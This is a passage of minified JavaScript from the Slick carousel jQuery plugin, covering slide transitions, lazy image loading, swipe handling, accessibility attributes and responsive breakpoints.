slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(t)).css(e)},r.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},r.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(t){var e=c(this);setTimeout(function(){i.options.pauseOnFocus&&e.is(":focus")&&(i.focussed=!0,i.autoPlay())},0)}).on("blur.slick","*",function(t){c(this);i.options.pauseOnFocus&&(i.focussed=!1,i.autoPlay())})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++n;else for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},r.prototype.getLeft=function(t){var e,i,n=this,o=0;return n.slideOffset=0,e=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,i=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?i=-1.5:1===n.options.slidesToShow&&(i=-2)),o=e*n.options.slidesToShow*i),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(o=t>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(t-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(t-n.slideCount))*e*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*e*-1))):t+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(t+n.options.slidesToShow-n.slideCount)*n.slideWidth,o=(t+n.options.slidesToShow-n.slideCount)*e),n.slideCount<=n.options.slidesToShow&&(o=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*e*-1+o,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(t):n.$slideTrack.children(".slick-slide").eq(t+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(t){return this.options[t]},r.prototype.getNavigableIndexes=function(){for(var t=this,e=0,i=0,n=[],o=!1===t.options.infinite?t.slideCount:(e=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,2*t.slideCount);e<o;)n.push(e),e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var o,r=this,t=!0===r.options.centerMode?Math.floor(r.$list.width()/2):0,s=-1*r.swipeLeft+t;return!0===r.options.swipeToSlide?(r.$slideTrack.find(".slick-slide").each(function(t,e){var i=c(e).outerWidth(),n=e.offsetLeft;if(!0!==r.options.centerMode&&(n+=i/2),s<n+i)return o=e,!1}),Math.abs(c(o).attr("data-slick-index")-r.currentSlide)||1):r.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},r.prototype.init=function(t){var e=this;c(e.$slider).hasClass("slick-initialized")||(c(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),o=i.getNavigableIndexes().filter(function(t){return 0<=t&&t<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(t){var e=o.indexOf(t);c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+t,tabindex:-1}),-1!==e&&(e="slick-slide-control"+i.instanceUid+e,c("#"+e).length&&c(this).attr({"aria-describedby":e}))}),i.$dots.attr("role","tablist").find("li").each(function(t){var e=o[t];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+t,"aria-controls":"slick-slide"+i.instanceUid+e,"aria-label":t+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var t=i.currentSlide,e=t+i.options.slidesToShow;t<e;t++)i.options.focusOnChange?i.$slides.eq(t).attr({tabindex:"0"}):i.$slides.eq(t).removeAttr("tabindex");i.activateADA()},r.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},r.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(c("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&c("li",t.$dots).on("mouseenter.slick",c.proxy(t.interrupt,t,!0)).on("mouseleave.slick",c.proxy(t.interrupt,t,!1))},r.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",c.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",c.proxy(t.interrupt,t,!1)))},r.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),c(document).on(t.visibilityChange,c.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),c(window).on("orientationchange.slick.slick-"+t.instanceUid,c.proxy(t.orientationChange,t)),c(window).on("resize.slick.slick-"+t.instanceUid,c.proxy(t.resize,t)),c("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),c(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),c(t.setPosition)},r.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},r.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var t,e,i,r=this;function n(t){c("img[data-lazy]",t).each(function(){var t=c(this),e=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||r.$slider.attr("data-sizes"),o=document.createElement("img");o.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),n&&t.attr("sizes",n)),t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,t,e])})},o.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,e])},o.src=e})}if(!0===r.options.centerMode?i=!0===r.options.infinite?(e=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(e=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),r.options.slidesToShow/2+1+2+r.currentSlide):(e=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,i=Math.ceil(e+r.options.slidesToShow),!0===r.options.fade&&(0<e&&e--,i<=r.slideCount&&i++)),t=r.$slider.find(".slick-slide").slice(e,i),"anticipated"===r.options.lazyLoad)for(var o=e-1,s=i,a=r.$slider.find(".slick-slide"),l=0;l<r.options.slidesToScroll;l++)o<0&&(o=r.slideCount-1),t=(t=t.add(a.eq(o))).add(a.eq(s)),o--,s++;n(t),r.slideCount<=r.options.slidesToShow?n(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?n(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&n(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},r.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},r.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&c(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(t){t.preventDefault()},r.prototype.progressiveLazyLoad=function(t){t=t||1;var e,i,n,o,r=this,s=c("img[data-lazy]",r.$slider);s.length?(e=s.first(),i=e.attr("data-lazy"),n=e.attr("data-srcset"),o=e.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){n&&(e.attr("srcset",n),o&&e.attr("sizes",o)),e.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,e,i]),r.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i]),r.progressiveLazyLoad())},s.src=i):r.$slider.trigger("allImagesLoaded",[r])},r.prototype.refresh=function(t){var e=this,i=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>i&&(e.currentSlide=i),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),i=e.currentSlide,e.destroy(!0),c.extend(e,e.initials,{currentSlide:i}),e.init(),t||e.changeSlide({data:{message:"index",index:i}},!1)},r.prototype.registerBreakpoints=function(){var t,e,i,n=this,o=n.options.responsive||null;if("array"===c.type(o)&&o.length){for(t in n.respondTo=n.options.respondTo||"window",o)if(i=n.breakpoints.length-1,o.hasOwnProperty(t)){for(e=o[t].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===e&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(e),n.breakpointSettings[e]=o[t].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},r.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},r.prototype.resize=function(){var t=this;c(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=c(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(t,e,i){var n=this;if(t="boolean"==typeof t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,n.slideCount<1||t<0||t>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(t)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},r.prototype.setCSS=function(t){var e,i,n=this,o={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",o[n.positionProp]=t,!1===n.transformsEnabled||(!(o={})===n.cssTransitions?o[n.animType]="translate("+e+", "+i+")":o[n.animType]="translate3d("+e+", "+i+", 0px)"),n.$slideTrack.css(o)},r.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},r.prototype.setFade=function(){var i,n=this;n.$slides.each(function(t,e){i=n.slideWidth*t*-1,!0===n.options.rtl?c(e).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(e).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",t))},r.prototype.setOption=r.prototype.slickSetOption=function(){var t,e,i,n,o,r=this,s=!1;if("object"===c.type(arguments[0])?(i=arguments[0],s=arguments[1],o="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[i]=n;else if("multiple"===o)c.each(i,function(t,e){r.options[t]=e});else if("responsive"===o)for(e in n)if("array"!==c.type(r.options.responsive))r.options.responsive=[n[e]];else{for(t=r.options.responsive.length-1;0<=t;)r.options.responsive[t].breakpoint===n[e].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(n[e])}s&&(r.unload(),r.reinit())},r.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},r.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},r.prototype.setSlideClasses=function(t){var e,i,n,o=this,r=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(i=o.options.slidesToShow%2==0?1:0,n=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(n<=t&&t<=o.slideCount-1-n?o.$slides.slice(t-n+i,t+n+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+t,r.slice(e-n+1+i,e+n+2).addClass("slick-active").attr("aria-hidden","false")),0===t?r.eq(o.options.slidesToShow+o.slideCount+1).addClass("slick-center"):t===o.slideCount-1&&r.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):0<=t&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):r.length<=o.options.slidesToShow?r.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+t:t,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?r.slice(e-(o.options.slidesToShow-n),e+n):r.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},r.prototype.setupInfinite=function(){var t,e,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(e=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-i;--t)c(n.$slides[e=t-1]).clone(!0).attr("id","").attr("data-slick-index",e-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<i+n.slideCount;t+=1)c(n.$slides[e=t]).clone(!0).attr("id","").attr("data-slick-index",e+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},r.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},r.prototype.selectHandler=function(t){t=c(t.target).is(".slick-slide")?c(t.target):c(t.target).parents(".slick-slide"),t=(t=parseInt(t.attr("data-slick-index")))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(t,!1,!0):this.slideHandler(t)},r.prototype.slideHandler=function(t,e,i){var n,o,r,s,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===t))if(!1===e&&a.asNavFor(t),r=a.getLeft(n=t),e=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?e:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(t<0||t>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(t<0||t>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),o=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,o]),e=a.currentSlide,a.currentSlide=o,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(s=(s=a.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==i?(a.fadeSlideOut(e),a.fadeSlide(o,function(){a.postSlide(o)})):a.postSlide(o),void a.animateHeight();!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o)}},r.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var t=this,e=t.touchObject.startX-t.touchObject.curX,i=t.touchObject.startY-t.touchObject.curY,e=Math.atan2(i,e),e=Math.round(180*e/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===t.options.rtl?"left":"right":135<=e&&e<=225?!1===t.options.rtl?"right":"left":!0===t.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},r.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},r.prototype.swipeMove=function(t){var e,i,n=this,o=void 0!==t.originalEvent?t.originalEvent.touches:null;return!(!n.dragging||n.scrolling||o&&1!==o.length)&&(e=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,n.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),i=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2))),!n.options.verticalSwiping&&!n.swiping&&4<i?!(n.scrolling=!0):(!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=i),o=n.swipeDirection(),void 0!==t.originalEvent&&4<n.touchObject.swipeLength&&(n.swiping=!0,t.preventDefault()),i=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(i=n.touchObject.curY>n.touchObject.startY?1:-1),t=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===o||n.currentSlide>=n.getDotCount()&&"left"===o)&&(t=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=e+t*i:n.swipeLeft=e+t*(n.$list.height()/n.listWidth)*i,!0===n.options.verticalSwiping&&(n.swipeLeft=e+t*i),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))))},r.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},r.prototype.unload=function(){var t=this;c(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},r.prototype.updateArrows=function(){var 